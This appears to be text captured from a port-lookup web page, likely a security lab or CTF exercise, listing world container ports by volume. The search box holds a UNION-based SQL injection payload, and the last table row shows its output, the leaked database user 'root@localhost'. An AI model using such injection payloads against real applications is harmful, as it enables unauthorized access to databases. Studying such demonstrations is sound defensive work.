 Search for a port: 'union select 1,user(),3,4 -- - Search
Port Code Port City Port Volume
CN SHA Shangai 37.130001068115234
SG SIN Singapore 30.899999618530273
CN SHE Shenzhen 23.969999313354492
KR PUS Busan 19.850000381469727
HK HKG Hong Kong 19.809999465942383
AE DXB Dubai 15.729999542236328
MY PKL Port Klang 13.199999809265137
NL RTM Rotterdam 12.380000114440918
DE HAM Hamburg 8.90999984741211
US LAX Los Angeles 8.859999656677246
JP KWS Kawasaki 7.610000133514404
US NYC New York 6.25
ES VLC Valencia 4.71999979019165
PH MANILA Manila 4.519999980926514
GB FXT Felixstowe 4.099999904632568
SA JED Jeddah 3.9600000381469727
US SAV Savannah 3.640000104904175
BR SSZ Santos 3.5999999046325684
IN BOM Bombay 3.319999933242798
PA ONX Colon 3.259999990463257
PA ONX Colon 3.259999990463257
root@localhost 3 4